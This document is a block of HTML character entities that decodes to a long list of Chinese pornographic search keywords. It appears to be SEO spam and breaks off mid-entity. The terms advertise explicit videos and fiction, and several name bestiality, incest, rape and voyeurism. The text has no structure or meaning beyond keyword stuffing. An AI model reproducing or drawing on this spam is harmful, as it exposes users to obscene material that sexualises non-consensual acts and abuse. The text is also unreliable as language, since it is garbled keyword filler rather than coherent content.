#20013;&#20986;&#20869;&#23556;&#39068;&#23556;&#39578;&#22919;&#44;&#21448;&#31895;&#21448;&#22823;&#20869;&#23556;&#20813;&#36153;&#35270;&#39057;&#23567;&#35828;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#65;&#31934;&#21697;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#44;&#22235;&#21313;&#22914;&#34382;&#30340;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#44;&#25226;&#33151;&#24352;&#24320;&#32769;&#23376;&#33226;&#28866;&#20320;&#22899;&#20154;&#29255;&#44;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#26080;&#30721;&#65;&#29255;&#30007;&#21644;&#30007;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#20869;&#23556;&#20861;&#20132;&#32769;&#29087;&#22919;&#44;&#33394;&#27442;&#21320;&#22812;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24352;&#27941;&#29788;&#44;&#20840;&#32905;&#49;&#86;&#49;&#21508;&#31181;&#23039;&#21183;&#39640;&#72;&#78;&#80;&#44;&#22899;&#37051;&#23621;&#30340;&#28363;&#28070;&#50;&#44;&#22269;&#20135;&#65;&#86;&#22269;&#29255;&#20599;&#20154;&#22971;&#40635;&#35910;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#30333;&#27974;&#22269;&#20135;&#44;&#24615;&#39269;&#28212;&#72;&#68;&#40635;&#26408;&#72;&#68;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22165;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#28073;&#28073;&#30452;&#25773;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#24072;&#27927;&#28577;&#26102;&#35753;&#25105;&#36827;&#21435;&#21507;&#22905;&#30340;&#33016;&#44;&#22269;&#20135;&#33394;&#88;&#88;&#32676;&#35270;&#39057;&#23556;&#31934;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28020;&#27744;&#44;&#39640;&#28526;&#65;&#29255;&#25545;&#25619;&#20083;&#23574;&#20081;&#39076;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#33394;&#21448;&#29245;&#65;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#26085;&#20135;&#38889;&#22269;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#19968;&#36793;&#25720;&#19968;&#36793;&#21483;&#24202;&#19968;&#36793;&#29245;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23556;&#31934;&#44;&#27861;&#22269;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#44;&#29408;&#29408;&#31934;&#21697;&#24178;&#32451;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20844;&#20132;&#36710;&#19978;&#24378;&#20262;&#20154;&#22971;&#44;&#32654;&#22899;&#49;&#56;&#49;&#57;&#120;&#120;&#120;&#120;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19997;&#29916;&#44;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#30007;&#30007;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#29609;&#24324;&#32654;&#22919;&#31995;&#21015;&#44;&#20122;&#27431;&#33394;&#19968;&#21306;&#87;&#54;&#54;&#54;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#23615;&#22833;&#31105;&#44;&#22909;&#28287;&#46;&#46;&#46;&#21999;&#21834;&#22909;&#30828;&#24555;&#36827;&#26469;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#65;&#29255;&#44;&#25105;&#30340;&#20844;&#25226;&#25105;&#24324;&#39640;&#28526;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#20154;&#22971;&#22902;&#27700;&#20154;&#22971;&#31995;&#21015;&#44;&#31070;&#30000;&#24029;&#28139;&#20081;&#25112;&#20105;&#44;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#32676;&#20132;&#22810;&#20154;&#36718;&#25442;&#44;&#23616;&#38271;&#21547;&#20102;&#19968;&#25972;&#26202;&#25105;&#30340;&#22902;&#22836;&#21160;&#24577;&#35270;&#39057;&#44;&#29298;&#39640;&#28526;&#57;&#57;&#29245;&#20037;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#21627;&#21535;&#20840;&#36807;&#30340;&#23567;&#35828;&#44;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#65;&#80;&#80;&#44;&#20599;&#31397;&#37051;&#23621;&#20570;&#29232;&#50;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#20108;&#21306;&#20061;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#44;&#31934;&#21697;&#20122;&#27954;&#40635;&#35910;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#46;&#31934;&#21697;&#20037;&#20037;&#20037;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#44;&#20081;&#30721;&#21320;&#22812;&#45;&#26497;&#21697;&#22269;&#20135;&#20869;&#23556;&#44;&#20844;&#29275;&#24040;&#38829;&#22823;&#25112;&#20154;&#22971;&#72;&#44;&#32654;&#22899;&#120;&#111;&#120;&#111;&#21448;&#40644;&#21160;&#24577;&#22270;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#23401;&#20132;&#44;&#20869;&#23556;&#22255;&#20135;&#26081;&#30721;&#20016;&#28385;&#23569;&#22919;&#44;&#27431;&#32654;&#21449;&#21449;&#21449;&#66;&#66;&#66;&#32593;&#31449;&#44;&#20122;&#27954;&#20154;&#25104;&#22270;&#29255;&#23567;&#35828;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34987;&#20004;&#20010;&#30007;&#20154;&#32465;&#30528;&#29609;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#24072;&#44;&#31169;&#20154;&#25104;&#29255;&#20813;&#36153;&#20809;&#30475;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#28504;&#29980;&#29980;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22825;&#22825;&#36481;&#20154;&#20154;&#36481;&#20154;&#20154;&#36481;&#29378;&#36481;&#44;&#25252;&#22763;&#20132;&#25442;&#31895;&#21535;&#37197;&#20081;&#22823;&#20132;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#21943;&#27700;&#44;&#29577;&#33714;&#30340;&#24615;&#33633;&#29983;&#27963;&#50;&#44;&#27861;&#22269;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#32034;&#22810;&#29595;&#49;&#50;&#48;&#22825;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20263;&#19968;&#23567;&#35828;&#26377;&#22768;&#44;&#25545;&#25423;&#38634;&#20083;&#20081;&#39076;&#23047;&#21912;&#36830;&#36830;&#44;&#22269;&#20135;&#20813;&#36153;&#20154;&#20570;&#20154;&#29233;&#44;&#22823;&#33016;&#26657;&#33457;&#33721;&#33721;&#34987;&#32769;&#22836;&#31967;&#36427;&#44;&#26085;&#27431;&#19968;&#29255;&#20869;&#23556;&#86;&#65;&#22312;&#32447;&#24433;&#38498;&#44;&#24028;&#20132;&#25442;&#37051;&#23621;&#30340;&#22827;&#22971;&#51;&#44;&#22919;&#23569;&#27700;&#22810;&#49;&#56;&#112;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#90;&#79;&#79;&#90;&#51;&#68;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#44;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#39640;&#28526;&#23567;&#35828;&#44;&#32905;&#20083;&#20081;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#33292;&#21563;&#25720;&#19979;&#38754;&#22909;&#29245;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#44;&#27431;&#32654;&#20869;&#23556;&#28145;&#25554;&#26085;&#26412;&#23569;&#22919;&#44;&#20016;&#28385;&#23569;&#22919;&#20262;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#27498;&#27498;&#21475;&#36848;&#44;&#21448;&#23567;&#21448;&#32039;&#22899;&#77;&#65;&#71;&#78;&#69;&#84;&#44;&#33643;&#33922;&#28155;&#30340;&#21943;&#27700;&#65;&#29255;&#35270;&#39057;&#23567;&#35828;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#36719;&#20214;&#30007;&#30007;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#39479;&#22919;&#22899;&#20869;&#23556;&#44;&#20869;&#23556;&#29245;&#26080;&#24191;&#29087;&#22899;&#20122;&#27954;&#44;&#55;&#56;&#77;&#66;&#85;&#90;&#90;&#27704;&#20037;&#20813;&#36153;&#20154;&#22971;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#35270;&#39057;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#24433;&#29255;&#26080;&#20154;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#33216;&#20122;&#27954;&#44;&#24615;&#20570;&#29232;&#28155;&#108;&#66;&#66;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#44;&#27861;&#22269;&#49;&#56;&#88;&#88;&#88;&#88;&#20869;&#23556;&#72;&#68;&#44;&#20081;&#32905;&#21512;&#38598;&#20081;&#53;&#48;&#48;&#31687;&#23567;&#35828;&#22902;&#27700;&#44;&#20154;&#21892;&#20132;&#79;&#79;&#79;&#79;&#79;&#79;&#21478;&#31867;&#27611;&#29255;&#44;&#33394;&#27442;&#20154;&#22971;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#26080;&#30721;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#22823;&#23610;&#24230;&#21040;&#32905;&#40644;&#25991;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#35270;&#39057;&#31038;&#21306;&#22312;&#32447;&#44;&#24615;&#23039;&#21183;&#30495;&#20154;&#20813;&#36153;&#35270;&#39057;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#20869;&#23556;&#30333;&#27974;&#20869;&#23556;&#21452;&#39532;&#23614;&#44;&#31934;&#21697;&#22269;&#20135;&#86;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20912;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#32769;&#24072;&#30340;&#28363;&#21619;&#12299;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#29245;&#44;&#22269;&#20135;&#26080;&#21527;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#27426;&#44;&#20114;&#25442;&#23047;&#22971;&#29245;&#25991;&#49;&#48;&#48;&#31995;&#21015;&#25512;&#33616;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36855;&#22903;&#39640;&#28526;&#65;&#29255;&#88;&#88;&#88;&#88;&#45;&#30334;&#24230;&#44;&#34987;&#19977;&#20010;&#30007;&#20154;&#32465;&#30528;&#36481;&#25105;&#22909;&#29245;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21475;&#29190;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#97;&#105;&#25442;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#24773;&#21697;&#26080;&#21527;&#44;&#27431;&#32654;&#27611;&#29255;&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#30005;&#24433;&#44;&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#21160;&#24577;&#22270;&#44;&#30007;&#30007;&#21866;&#21866;&#20316;&#29233;&#20570;&#21040;&#33151;&#36719;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#22823;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#44;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#28608;&#24773;&#44;&#19977;&#20010;&#20154;&#19968;&#36215;&#36481;&#25105;&#21507;&#22902;&#22836;&#56;&#48;&#20998;&#38047;&#44;&#24615;&#39269;&#28212;&#32654;&#22269;&#22899;&#20853;&#29702;&#35770;&#29255;&#44;&#22909;&#32039;&#22909;&#29245;&#22909;&#28287;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#30007;&#30007;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#26080;&#39532;&#36187;&#20811;&#32670;&#32670;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#22899;&#20154;&#19982;&#20844;&#20154;&#24378;&#20262;&#23015;&#44;&#24028;&#39535;&#26381;&#19978;&#21496;&#30340;&#20154;&#22971;&#52;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20081;&#19968;&#21306;&#57;&#57;&#65;&#86;&#30333;&#27974;&#44;&#32463;&#20856;&#20081;&#23478;&#24237;&#20262;&#23567;&#35828;&#44;&#21313;&#20108;&#23521;&#22919;&#32905;&#24202;&#33395;&#21490;&#44;&#23159;&#23159;&#23556;&#31934;&#65;&#86;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#24433;&#38498;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#99;&#21040;&#39640;&#28526;&#21943;&#27700;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#32905;&#27442;&#24178;&#26612;&#28872;&#28779;&#44;&#20122;&#27954;&#22825;&#22530;&#50;&#48;&#49;&#55;&#26080;&#30721;&#20013;&#25991;&#44;&#24378;&#22766;&#20844;&#35753;&#25105;&#22812;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#22810;&#20154;&#67;&#22812;&#22812;&#29245;&#29245;&#44;&#26080;&#30721;&#27431;&#32654;&#29087;&#22919;&#20154;&#22971;&#24433;&#38498;&#27431;&#32654;&#28504;&#37329;&#33714;&#44;&#21518;&#20837;&#20869;&#23556;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#24191;&#28625;&#32654;&#26376;&#44;&#22269;&#20135;&#29087;&#22919;&#21246;&#23376;&#20081;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31227;&#21160;&#32593;&#32476;&#44;&#26085;&#26412;&#20013;&#22269;&#20869;&#23556;&#66;&#66;&#88;&#88;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#21527;&#35270;&#39057;&#28608;&#24773;&#20869;&#23556;&#44;&#78;&#80;&#32676;&#20081;&#32905;&#27431;&#32654;&#31934;&#21697;&#22823;&#40644;&#27611;&#29255;&#44;&#33395;&#22919;&#33633;&#20083;&#49;&#45;&#56;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#26472;&#36149;&#22915;&#44;&#57;&#57;&#35270;&#39057;&#20599;&#31397;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#33394;&#22108;&#22108;&#22108;&#33394;&#22108;&#22108;&#22108;&#33394;&#29738;&#29738;&#44;&#27784;&#25945;&#25480;&#21035;&#99;&#25105;&#49;&#118;&#49;&#39640;&#72;&#44;&#21322;&#22812;&#27927;&#28577;&#34987;&#32769;&#22836;&#28155;&#19968;&#22812;&#44;&#29467;&#28872;&#30340;&#25277;&#25554;&#22905;&#20016;&#28385;&#30333;&#23273;&#44;&#22312;&#25353;&#25705;&#24215;&#21644;&#22899;&#32769;&#26495;&#20570;&#29232;&#44;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#44;&#53;&#20010;&#30007;&#20154;&#36481;&#25105;&#19968;&#20010;&#29245;&#20813;&#36153;&#28459;&#30011;&#44;&#20122;&#27954;&#27437;&#32654;&#26085;&#38889;&#39068;&#23556;&#22312;&#32447;&#20108;&#44;&#32769;&#22836;&#36793;&#21507;&#22902;&#36793;&#24324;&#36827;&#21435;&#21627;&#21535;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#27431;&#32654;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#22269;&#23569;&#22919;&#20869;&#23556;&#88;&#88;&#88;&#88;&#29408;&#24178;&#44;&#20166;&#22899;&#39640;&#28526;&#72;&#68;&#29702;&#35770;&#29255;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#25630;&#30007;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#22312;&#21150;&#20844;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#65;&#80;&#80;&#20907;&#44;&#20844;&#20511;&#31181;&#26085;&#26085;&#36481;&#25105;&#21644;&#20844;&#20081;&#44;&#32654;&#22899;&#35064;&#33016;&#19981;&#25171;&#39532;&#36187;&#20811;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#57;&#55;&#44;&#38738;&#33609;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#21050;&#28608;&#19968;&#21306;&#20177;&#20081;&#44;&#29087;&#22899;&#20869;&#23556;&#86;&#56;&#56;&#56;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#26085;&#38889;&#32495;&#33394;&#44;&#23569;&#22919;&#23567;&#33721;&#30340;&#121;&#105;&#110;&#33633;&#29983;&#27963;&#19979;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32654;&#20154;&#22971;&#20101;&#85;&#20058;&#19968;&#53;&#57;&#54;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#22269;&#35821;&#23545;&#30333;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#44;&#23569;&#22919;&#27700;&#21448;&#22810;&#21448;&#40657;&#21448;&#38271;&#65;&#29255;&#21160;&#28459;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#30452;&#25773;&#22823;&#29255;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#20037;&#20037;&#31934;&#21697;&#22312;&#32447;&#54;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#31895;&#22823;&#25277;&#25616;&#30333;&#27978;&#72;&#39640;&#24178;&#72;&#44;&#56;&#48;&#53;&#48;&#21320;&#22812;&#20108;&#32423;&#19968;&#29255;&#44;&#20813;&#36153;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#31449;&#44;&#33394;&#29738;&#24433;&#38498;&#20843;&#25106;&#26080;&#30721;&#44;&#31881;&#23273;&#109;&#101;&#114;&#110;&#97;&#20154;&#20307;&#20016;&#28385;&#27427;&#27427;&#36175;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#33394;&#65;&#66;&#40635;&#35910;&#44;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#30340;&#65;&#29255;&#23567;&#35828;&#44;&#20122;&#27954;&#31934;&#21697;&#34588;&#22812;&#20869;&#23556;&#44;&#32508;&#21512;&#20154;&#22971;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#35270;&#39057;&#54;&#44;&#22269;&#20135;&#33394;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21809;&#25103;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#25353;&#25705;&#44;&#22269;&#20135;&#31934;&#19968;&#21697;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#36733;&#44;&#22909;&#20037;&#34987;&#29378;&#36481;&#65;&#29255;&#35270;&#39057;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#40657;&#20154;&#24615;&#20570;&#29232;&#29378;&#26292;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#38889;&#22269;&#30005;&#24433;&#44;&#20016;&#28385;&#20154;&#22971;&#22312;&#20844;&#36710;&#34987;&#29467;&#28872;&#36827;&#20837;&#30005;&#24433;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#20013;&#25991;&#29256;&#44;&#29980;&#24615;&#28073;&#29233;&#19979;&#36733;&#44;&#28418;&#20142;&#20154;&#22971;&#34987;&#24378;&#20013;&#25991;&#23383;&#24149;&#44;&#21320;&#22812;&#35270;&#39057;&#20307;&#20869;&#23556;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#44;&#24615;&#30408;&#30408;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#24536;&#24551;&#33609;&#44;&#40065;&#19968;&#40065;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#20061;&#26376;&#22825;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#33394;&#65;&#29255;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#20813;&#36153;&#35270;&#39057;&#44;&#29087;&#22899;&#67;&#72;&#65;&#67;&#72;&#65;&#67;&#72;&#65;&#24615;&#23569;&#22919;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#31934;&#21697;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#22823;&#21448;&#40644;&#65;&#29255;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20116;&#21313;&#36335;&#20845;&#21313;&#36335;&#44;&#23567;&#36135;&#83;&#65;&#79;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#21160;&#28459;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#19968;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#31165;&#90;&#79;&#90;&#48;&#20132;&#37217;&#20813;&#36153;&#19979;&#36733;&#44;&#30007;&#22899;&#21866;&#21866;&#39640;&#28165;&#26080;&#36974;&#25377;&#20813;&#36153;&#30452;&#25773;&#36719;&#20214;&#44;&#30007;&#20154;&#25749;&#24320;&#22902;&#32617;&#25545;&#21550;&#22902;&#22836;&#71;&#73;&#70;&#44;&#32769;&#24072;&#22909;&#28287;&#22909;&#32039;&#25105;&#35201;&#36827;&#21435;&#20102;&#44;&#22269;&#20135;&#39030;&#32423;&#29087;&#22919;&#39640;&#28526;&#88;&#88;&#88;&#88;&#88;&#44;&#32654;&#22899;&#38706;&#20986;&#22902;&#22836;&#25170;&#24320;&#23615;&#21475;&#20813;&#36153;&#32593;&#31449;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#65;&#29255;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#39640;&#28526;&#20102;&#21548;&#20070;&#44;&#40635;&#35910;&#22269;&#20135;&#20154;&#22971;&#27442;&#27714;&#19981;&#28385;&#44;&#23567;&#23453;&#26497;&#21697;&#20869;&#23556;&#22269;&#20135;&#22312;&#32447;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#23567;&#35828;&#25353;&#25705;&#44;&#30007;&#20154;&#29378;&#36481;&#22899;&#20154;&#22899;&#20154;&#52;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#21306;&#44;&#22919;&#19982;&#23376;&#20262;&#72;&#6